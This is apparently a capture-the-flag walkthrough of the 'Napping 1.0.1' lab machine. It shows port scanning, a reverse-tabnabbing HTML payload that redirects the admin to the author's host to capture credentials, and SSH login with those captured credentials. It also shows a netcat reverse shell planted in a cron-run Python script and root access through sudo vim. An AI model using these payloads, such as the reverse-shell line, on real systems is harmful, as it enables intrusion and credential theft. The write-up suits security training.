Napping 1.0.1

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/napping1.0.1]
└─$ nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.75
Nmap scan report for 10.0.2.75
Host is up (0.00082s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c4:fc:dc:4b:f4:31:a0:ad:0d:20:61:fd:ca:ab:79 (RSA)
| 256 6f:31:b3:e7:7b:aa:22:a2:a7:80:ef:6d:d2:87:6c:be (ECDSA)
|_ 256 af:01:85:cf:dd:43:e9:8d:32:50:83:b2:41:ec:1d:3b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Login
MAC Address: 08:00:27:49:EE:4D (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Web Enumeration ⤵️
I checked port 80 and got this Login page so lets try to signup first →

I used username as admin and password as admin123 →


I logged in and I got this url Loaded lets check its source code for more details →
While checking this source code I noticed this target value as _blank and that helps me access the url site as redirect so I searched on internet as got this vulnerability for redirection like this →
https://medium.com/@jitbit/target-blank-the-most-underestimated-vulnerability-ever-96e328301f4c
So for loading that redirect I created an html file named as index.html and used the javascript function of window.opener.location .
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/napping1.0.1]
└─$ cat index.html
<html>
<head>
</head>
<body>
<script>
window.opener.location = 'http://10.0.2.60:9000/index.html';
</script>
</body>
</html>

Now I started the http server through python on port 80 os that the file can be loaded through the machine and also started the lisener on port 9000 so that I could get some ping through admin →

After some time I get the credentials from admin ping →
1
daniel : C@ughtm3napping123
Lets try SSH now →
SSH SHELL →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/napping1.0.1]
└─$ ssh daniel@10.0.2.75
The authenticity of host '10.0.2.75 (10.0.2.75)' cant be established.
ED25519 key fingerprint is SHA256:81h22zyEZ6ztpKfLu65kzPnsnUUotkuioRYPno8fpN8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.75' (ED25519) to the list of known hosts.
daniel@10.0.2.75 is password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Oct 25 14:12:25 UTC 2023
System load: 0.2 Processes: 132
Usage of /: 44.0% of 18.57GB Users logged in: 0
Memory usage: 33% IPv4 address for enp0s3: 10.0.2.75
Swap usage: 0%
330 updates can be applied immediately.
255 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Tue Oct 12 00:51:35 2021 from 10.0.2.15
daniel@napping:~$ whoami
daniel
daniel@napping:~$ id
uid=1001(daniel) gid=1001(daniel) groups=1001(daniel),1002(administrators)
daniel@napping:~$ sudo -l
[sudo] password for daniel:
Sorry, user daniel may not run sudo on napping.
daniel@napping:~$ ls -al
total 24
drwxr-xr-x 3 daniel daniel 4096 Oct 12 2021 .
drwxr-xr-x 4 root root 4096 Oct 12 2021 ..
lrwxrwxrwx 1 daniel daniel 9 Oct 12 2021 .bash_history -> /dev/null
-rw-r--r-- 1 daniel daniel 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 daniel daniel 3771 Feb 25 2020 .bashrc
drwx------ 2 daniel daniel 4096 Oct 12 2021 .cache
-rw-r--r-- 1 daniel daniel 807 Feb 25 2020 .profile
-rw------- 1 daniel daniel 0 Oct 12 2021 .viminfo
daniel@napping:~$
I checked another user files →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
daniel@napping:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Oct 12 2021 .
drwxr-xr-x 20 root root 4096 Oct 11 2021 ..
drwxr-xr-x 3 adrian adrian 4096 Oct 25 05:44 adrian
drwxr-xr-x 3 daniel daniel 4096 Oct 12 2021 daniel
daniel@napping:/home$ cd adrian
daniel@napping:/home/adrian$ ls -al
total 32
drwxr-xr-x 3 adrian adrian 4096 Oct 25 05:44 .
drwxr-xr-x 4 root root 4096 Oct 12 2021 ..
lrwxrwxrwx 1 adrian adrian 9 Oct 12 2021 .bash_history -> /dev/null
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .bash_logout
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .bashrc
drwx------ 2 adrian adrian 4096 Oct 11 2021 .cache
lrwxrwxrwx 1 adrian adrian 9 Oct 12 2021 .mysql_history -> /dev/null
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .profile
-rw-rw-r-- 1 adrian adrian 75 Oct 11 2021 .selected_editor
-rw-r--r-- 1 adrian adrian 0 Oct 11 2021 .sudo_as_admin_successful
-rw------- 1 adrian adrian 0 Oct 30 2021 .viminfo
-rw-rw-r-- 1 adrian administrators 481 Oct 30 2021 query.py
-rw-rw-r-- 1 adrian adrian 8160 Oct 25 14:12 site_status.txt
-rw------- 1 adrian adrian 22 Oct 12 2021 user.txt
I noticed that I can edit the file query.py as I have the permission as shown through id command →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
daniel@napping:/home/adrian$ cat query.py
from datetime import datetime
import requests
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
f = open("site_status.txt","a")
dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
f.write("Site is Up: ")
f.write(dt_string)
f.write("\n")
f.close()
else:
f = open("site_status.txt","a")
dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
f.write("Check Out Site: ")
f.write(dt_string)
f.write("\n")
f.close()
In this file I added the reverse shell command as I notice this file contains commands related to date and time so may be it is executed through cron so I modified it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
daniel@napping:/home/adrian$ nano query.py
daniel@napping:/home/adrian$ cat query.py
from datetime import datetime
import requests
import os
os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.60 4444 >/tmp/f')
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
f = open("site_status.txt","a")
dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
f.write("Site is Up: ")
f.write(dt_string)
f.write("\n")
f.close()
else:
f = open("site_status.txt","a")
dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
f.write("Check Out Site: ")
f.write(dt_string)
f.write("\n")
f.close()
daniel@napping:/home/adrian$
I waited for a minute or so and I got the reveres shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/napping1.0.1]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.60] from (UNKNOWN) [10.0.2.75] 38600
/bin/sh: 0: can not access tty; job control turned off
$ whoami
adrian
$ ls -al
total 36
drwxr-xr-x 3 adrian adrian 4096 Oct 25 05:44 .
drwxr-xr-x 4 root root 4096 Oct 12 2021 ..
lrwxrwxrwx 1 adrian adrian 9 Oct 12 2021 .bash_history -> /dev/null
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .bash_logout
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .bashrc
drwx------ 2 adrian adrian 4096 Oct 11 2021 .cache
lrwxrwxrwx 1 adrian adrian 9 Oct 12 2021 .mysql_history -> /dev/null
-rw-r--r-- 1 adrian adrian 0 Feb 25 2020 .profile
-rw-rw-r-- 1 adrian adrian 75 Oct 11 2021 .selected_editor
-rw-r--r-- 1 adrian adrian 0 Oct 11 2021 .sudo_as_admin_successful
-rw------- 1 adrian adrian 0 Oct 30 2021 .viminfo
-rw-rw-r-- 1 adrian administrators 581 Oct 25 14:18 query.py
-rw-rw-r-- 1 adrian adrian 8256 Oct 25 14:18 site_status.txt
-rw------- 1 adrian adrian 22 Oct 12 2021 user.txt
$ id
uid=1000(adrian) gid=1000(adrian) groups=1000(adrian),1002(administrators)
$ sudo -l
Matching Defaults entries for adrian on napping:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User adrian may run the following commands on napping:
(root) NOPASSWD: /usr/bin/vim
$
Now lets use the GTFOBin site to get the root shell and exploit the vim →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
adrian@napping:~$ sudo -u root vim -c ':!/bin/bash'
root@napping:/home/adrian#
root@napping:/home/adrian# whoami
root
root@napping:/home/adrian# id
uid=0(root) gid=0(root) groups=0(root)
root@napping:/home/adrian# cd /
root@napping:/# cd /root
root@napping:~# ls -al
total 48
drwx------ 5 root root 4096 Oct 30 2021 .
drwxr-xr-x 20 root root 4096 Oct 11 2021 ..
lrwxrwxrwx 1 root root 9 Oct 12 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Oct 12 2021 .cache
lrwxrwxrwx 1 root root 9 Oct 12 2021 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 75 Oct 19 2021 .selected_editor
drwx------ 2 root root 4096 Oct 11 2021 .ssh
-rw------- 1 root root 0 Oct 30 2021 .viminfo
-rw-r----- 1 root root 224 Oct 19 2021 del_links.py
-rw-r----- 1 root root 224 Oct 21 2021 del_users.py
-rw-r----- 1 root root 935 Oct 30 2021 nap.py
-rw------- 1 root root 41 Oct 12 2021 root.txt
drwxr-xr-x 3 root root 4096 Oct 11 2021 snap
root@napping:~# cat root.txt
Admins just can not stay awake tsk tsk tsk
root@napping:~#
I am root now !
Key Learning was the vulnerability of
target='_blank', that underrated vulnerability.
If you have any questions or suggestions, please leave a comment below. Thank You !